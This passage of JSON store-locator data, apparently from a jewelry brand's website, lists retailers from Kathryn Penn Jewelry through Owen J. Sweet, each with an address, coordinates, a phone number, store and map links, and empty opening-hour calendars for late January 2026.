Ave"],"url_key":"kathryn-penn-jewelry","contact_mail":"","contact_phone":"970-379-5904","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"113","latitude":"34.047239","longitude":"-118.253553","name":"Keystone Jewelry","address":"607 S. Hill Street # 526, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/keystone-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047239,-118.253553","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"113"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["607 S. Hill Street # 526"],"url_key":"keystone-jewelry","contact_mail":"","contact_phone":"","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"82","latitude":"41.940977","longitude":"-85.002016","name":"Kiess Jewelry","address":"50 W. Chicago St., COLDWATER,  49036, United States","url":"https:\/\/www.danhov.com\/stores\/kiess-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.940977,-85.002016","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"82"}},"image":false,"postCode":"49036","city":"COLDWATER","street":["50 W. Chicago St."],"url_key":"kiess-jewelry","contact_mail":"","contact_phone":"517-278-2488","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"22","latitude":"25.774185","longitude":"-80.190972","name":"Kirk Jewelers ","address":"Brickell City Centre  701 South Miami Avenue Level 3, Miami,  33131, United States","url":"https:\/\/www.danhov.com\/stores\/kirk-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/25.774185,-80.190972","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"22"}},"image":false,"postCode":"33131","city":"Miami","street":["Brickell City Centre  701 South Miami Avenue Level 3"],"url_key":"kirk-jewelers","contact_mail":"","contact_phone":"305-371-1321","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"151","latitude":"34.156881","longitude":"-118.438774","name":"Kristof's Jewelers","address":"14006 Riverseide Drive # 117, Sherman Oaks,  91423, United States","url":"https:\/\/www.danhov.com\/stores\/kristof-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.156881,-118.438774","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"151"}},"image":false,"postCode":"91423","city":"Sherman Oaks","street":["14006 Riverseide Drive # 117"],"url_key":"kristof-s-jewelers","contact_mail":"","contact_phone":"818-907-0020","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"12","latitude":"47.597938","longitude":"-122.333398","name":"L.T. Denny ","address":"515 Occidental Street South, Seattle,  98104, United States","url":"https:\/\/www.danhov.com\/stores\/l-t-denny","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.597938,-122.333398","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"12"}},"image":false,"postCode":"98104","city":"Seattle","street":["515 Occidental Street South"],"url_key":"l-t-denny","contact_mail":"","contact_phone":"206-682-5555","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"126","latitude":"41.881934","longitude":"-87.625858","name":"La Ron Jewelers","address":"5 S. Wabash Ave. #806, Chicago,  60603, United States","url":"https:\/\/www.danhov.com\/stores\/la-ron-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.881934,-87.625858","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"126"}},"image":false,"postCode":"60603","city":"Chicago","street":["5 S. Wabash Ave. #806"],"url_key":"la-ron-jewelers","contact_mail":"","contact_phone":"312-263-3898","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"87","latitude":"35.925855","longitude":"-84.045694","name":"Lamon Jewelers","address":"7923 Kingston Pike, KNOXVILLE,  37919, United States","url":"https:\/\/www.danhov.com\/stores\/lamon-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.925855,-84.045694","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"87"}},"image":false,"postCode":"37919","city":"KNOXVILLE","street":["7923 Kingston Pike"],"url_key":"lamon-jewelers","contact_mail":"","contact_phone":"865-690-9568","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"145","latitude":"34.047681","longitude":"-118.254126","name":"LAMOR JEWELERY","address":"606 S Olive St # 2110, Los Angeles,  90014, United States","url":"https:\/\/www.danhov.com\/stores\/lamor-jewelery","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.047681,-118.254126","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"145"}},"image":false,"postCode":"90014","city":"Los Angeles","street":["606 S Olive St # 2110"],"url_key":"lamor-jewelery","contact_mail":"","contact_phone":"213 533-8257","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"130","latitude":"44.022734","longitude":"-92.465010","name":"Lasker jewelers","address":"101 First St. S.W., ROCHESTER,  55902, United States","url":"https:\/\/www.danhov.com\/stores\/lasker-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/44.022734,-92.465010","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"130"}},"image":false,"postCode":"55902","city":"ROCHESTER","street":["101 First St. S.W."],"url_key":"lasker-jewelers","contact_mail":"","contact_phone":"507-288-5214","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"70","latitude":"33.955178","longitude":"-117.389662","name":"Le Vive Jewelry","address":"3713 Arlington Ave Ste B,, Riverside,  92506, United States","url":"https:\/\/www.danhov.com\/stores\/le-vive-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.955178,-117.389662","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"70"}},"image":false,"postCode":"92506","city":"Riverside","street":["3713 Arlington Ave Ste B,"],"url_key":"le-vive-jewelry","contact_mail":"","contact_phone":"951-680-0506","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"86","latitude":"30.393060","longitude":"-91.054667","name":"Lee Michaels Jewelers, Inc","address":"11314 Cloverland Ave., Baton Rouge,  70809, United States","url":"https:\/\/www.danhov.com\/stores\/lee-michaels-jewelers-inc","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.393060,-91.054667","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"86"}},"image":false,"postCode":"70809","city":"Baton Rouge","street":["11314 Cloverland Ave."],"url_key":"lee-michaels-jewelers-inc","contact_mail":"","contact_phone":"(225) 291-9094","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"20","latitude":"41.337124","longitude":"-72.867195","name":"Libero Jewelers ","address":"32 C Middletown Ave., North Haven,  06473, United States","url":"https:\/\/www.danhov.com\/stores\/libero-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.337124,-72.867195","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"20"}},"image":false,"postCode":"06473","city":"North Haven","street":["32 C Middletown Ave."],"url_key":"libero-jewelers","contact_mail":"","contact_phone":"203-624-0525","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"135","latitude":"33.687098","longitude":"-117.857073","name":"Liberty Diamonds","address":"18009 Sky Park Circle # A, Irvine,  92614, United States","url":"https:\/\/www.danhov.com\/stores\/liberty-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.687098,-117.857073","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"135"}},"image":false,"postCode":"92614","city":"Irvine","street":["18009 Sky Park Circle # A"],"url_key":"liberty-diamonds","contact_mail":"","contact_phone":"949-261-8663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"109","latitude":"47.597923","longitude":"-122.333458","name":"LT Denny","address":"515 Occidental Ave. South, Seattle,  98104, United States","url":"https:\/\/www.danhov.com\/stores\/lt-denny","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/47.597923,-122.333458","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"109"}},"image":false,"postCode":"98104","city":"Seattle","street":["515 Occidental Ave. South"],"url_key":"lt-denny","contact_mail":"","contact_phone":"206-682-5555","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"96","latitude":"37.110372","longitude":"-113.592589","name":"Mack & Sons Jewelers","address":"440 W. St. George Blvd., SAINT GEORGE,  84770, United States","url":"https:\/\/www.danhov.com\/stores\/mack-sons-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.110372,-113.592589","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"96"}},"image":false,"postCode":"84770","city":"SAINT GEORGE","street":["440 W. St. George Blvd."],"url_key":"mack-sons-jewelers","contact_mail":"","contact_phone":"435-674-5052","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"75","latitude":"30.189049","longitude":"-85.660919","name":"Maharaja's Fine Jewelry & Gift","address":"105 West 23rd Street, PANAMA CITY,  32405, United States","url":"https:\/\/www.danhov.com\/stores\/maharaja-s-fine-jewelry-gift","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/30.189049,-85.660919","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"75"}},"image":false,"postCode":"32405","city":"PANAMA CITY","street":["105 West 23rd Street"],"url_key":"maharaja-s-fine-jewelry-gift","contact_mail":"","contact_phone":"850-763-4224","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"152","latitude":"37.667471","longitude":"-120.993592","name":"Masters Touch Jewelers The","address":"1600 McHenry Ave. #F, Modesto,  95350, United States","url":"https:\/\/www.danhov.com\/stores\/masters-touch-jewelers-the","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/37.667471,-120.993592","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"152"}},"image":false,"postCode":"95350","city":"Modesto","street":["1600 McHenry Ave. #F"],"url_key":"masters-touch-jewelers-the","contact_mail":"","contact_phone":"209-526-2189","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"53","latitude":"42.502541","longitude":"-83.755474","name":"Medawar Jewelers","address":"9400 Village Place Boulevard, Brighton,  48116, United States","url":"https:\/\/www.danhov.com\/stores\/medawar-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.502541,-83.755474","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"53"}},"image":false,"postCode":"48116","city":"Brighton","street":["9400 Village Place Boulevard"],"url_key":"medawar-jewelers","contact_mail":"","contact_phone":"810-225-8000","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"30","latitude":"38.958858","longitude":"-77.361088","name":"Midtown Jewelers","address":"11990 Market Street Ste D, Reston,  20190, United States","url":"https:\/\/www.danhov.com\/stores\/midtown-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/38.958858,-77.361088","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"30"}},"image":false,"postCode":"20190","city":"Reston","street":["11990 Market Street Ste D"],"url_key":"midtown-jewelers","contact_mail":"","contact_phone":"703-707-9663","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"49","latitude":"39.719961","longitude":"-104.954958","name":"Miro Jewelers","address":"6750 S. Emporia St, Centennial,  80112, United States","url":"https:\/\/www.danhov.com\/stores\/miro-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/39.719961,-104.954958","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"49"}},"image":false,"postCode":"80112","city":"Centennial","street":["6750 S. Emporia St"],"url_key":"miro-jewelers","contact_mail":"","contact_phone":"303-393-8880","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"114","latitude":"36.139950","longitude":"-115.283388","name":"MJ Christensen Diamonds","address":"2764 Lake Sahera Drive #113, Las Vegas,  89117, United States","url":"https:\/\/www.danhov.com\/stores\/mj-christensen-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/36.139950,-115.283388","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"114"}},"image":false,"postCode":"89117","city":"Las Vegas","street":["2764 Lake Sahera Drive #113"],"url_key":"mj-christensen-diamonds","contact_mail":"","contact_phone":"702-732-0138","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"14","latitude":"34.060332","longitude":"-118.443978","name":"Morgan & Co. ","address":"1131 Glendon Ave.  Westwood Village, Los Angeles,  90024, United States","url":"https:\/\/www.danhov.com\/stores\/morgan-co","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.060332,-118.443978","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"14"}},"image":false,"postCode":"90024","city":"Los Angeles","street":["1131 Glendon Ave.  Westwood Village"],"url_key":"morgan-co","contact_mail":"","contact_phone":"310-208-3377","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"141","latitude":"33.825223","longitude":"-118.350715","name":"MORGAN'S JEWELERS","address":"22200 HAWTHORNE BLVD., TORRANCE,  90505, United States","url":"https:\/\/www.danhov.com\/stores\/morgan-s-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.825223,-118.350715","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"141"}},"image":false,"postCode":"90505","city":"TORRANCE","street":["22200 HAWTHORNE BLVD."],"url_key":"morgan-s-jewelers","contact_mail":"","contact_phone":"310-375-4471","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"143","latitude":"40.002489","longitude":"-86.126122","name":"Moyer's Fine Jewelry","address":"14727 Thatcher Lane, Carmel,  46032, United States","url":"https:\/\/www.danhov.com\/stores\/moyer-s-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.002489,-86.126122","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"143"}},"image":false,"postCode":"46032","city":"Carmel","street":["14727 Thatcher Lane"],"url_key":"moyer-s-fine-jewelry","contact_mail":"","contact_phone":"317-844-9003","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"33","latitude":"35.563911","longitude":"-97.549497","name":"Naifeh Fine Jewelry","address":"9203 N. Pennsylvania, Oklahoma City,  73120, United States","url":"https:\/\/www.danhov.com\/stores\/naifeh-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/35.563911,-97.549497","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"33"}},"image":false,"postCode":"73120","city":"Oklahoma City","street":["9203 N. Pennsylvania"],"url_key":"naifeh-fine-jewelry","contact_mail":"","contact_phone":"405-607-4323","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"110","latitude":"41.116603","longitude":"-112.046589","name":"Nancy G Diamonds","address":"245 N. 1000 West, Clearfield,  84015, United States","url":"https:\/\/www.danhov.com\/stores\/nancy-g-diamonds","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/41.116603,-112.046589","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"110"}},"image":false,"postCode":"84015","city":"Clearfield","street":["245 N. 1000 West"],"url_key":"nancy-g-diamonds","contact_mail":"","contact_phone":"801-941-9001","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"41","latitude":"40.756927","longitude":"-73.978687","name":"Natalique Gems","address":"580 5th Ave Suite 626, New York,  10036, United States","url":"https:\/\/www.danhov.com\/stores\/natalique-gems","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/40.756927,-73.978687","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"41"}},"image":false,"postCode":"10036","city":"New York","street":["580 5th Ave Suite 626"],"url_key":"natalique-gems","contact_mail":"","contact_phone":"212-221-9424","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"39","latitude":"34.263233","longitude":"-119.234531","name":"Nerces Fine Jewelry","address":"4255 E. Main Street #18, Ventura,  93003, United States","url":"https:\/\/www.danhov.com\/stores\/nerces-fine-jewelry","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/34.263233,-119.234531","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"39"}},"image":false,"postCode":"93003","city":"Ventura","street":["4255 E. Main Street #18"],"url_key":"nerces-fine-jewelry","contact_mail":"","contact_phone":"805-650-0444","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"165","latitude":"42.291829","longitude":"-85.585288","name":"Nord Jewelers","address":"220 W. Michigan Ave., Kalamazoo,  49007, United States","url":"https:\/\/www.danhov.com\/stores\/nord-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.291829,-85.585288","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"165"}},"image":false,"postCode":"49007","city":"Kalamazoo","street":["220 W. Michigan Ave."],"url_key":"nord-jewelers","contact_mail":"","contact_phone":"269-345-0206","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"28","latitude":"33.729835","longitude":"-117.954735","name":"NQ Jewelers","address":"16041 Brookhurst Street, Fountain Valley,  92708, United States","url":"https:\/\/www.danhov.com\/stores\/nq-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/33.729835,-117.954735","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"28"}},"image":false,"postCode":"92708","city":"Fountain Valley","street":["16041 Brookhurst Street"],"url_key":"nq-jewelers","contact_mail":"","contact_phone":"714-839-8885","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"112","latitude":"42.325278","longitude":"-83.330584","name":"Orin Jewelers","address":"29317 Ford Road, GARDEN CITY,  48135, United States","url":"https:\/\/www.danhov.com\/stores\/orin-jewelers","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/42.325278,-83.330584","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"112"}},"image":false,"postCode":"48135","city":"GARDEN CITY","street":["29317 Ford Road"],"url_key":"orin-jewelers","contact_mail":"","contact_phone":"734-422-7030","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss a","closingWarningThresold":60,"calendar":{"2026-01-27":[],"2026-01-28":[],"2026-01-29":[],"2026-01-30":[],"2026-01-31":[],"2026-02-01":[],"2026-02-02":[],"2026-02-03":[]},"openingHours":[[],[],[],[],[],[],[]],"specialOpeningHours":[]}},{"id":"139","latitude":"27.742272","longitude":"-82.749379","name":"Owen J. Sweet","address":"344 Corey Ave, St. Pete Beach,  33706, United States","url":"https:\/\/www.danhov.com\/stores\/owen-j-sweet","directionUrl":"https:\/\/www.google.com\/maps\/dir\/\/27.742272,-82.749379","setStoreData":{"action":"https:\/\/www.danhov.com\/storelocator\/store\/set\/","data":{"id":"139"}},"image":false,"postCode":"33706","city":"St. Pete Beach","street":["344 Corey Ave"],"url_key":"owen-j-sweet","contact_mail":"","contact_phone":"727-392-6936","contact_fax":"","schedule":{"locale":"en_US","dateFormat":"YYYY-MM-DD","timeFormat":"h:mm:ss 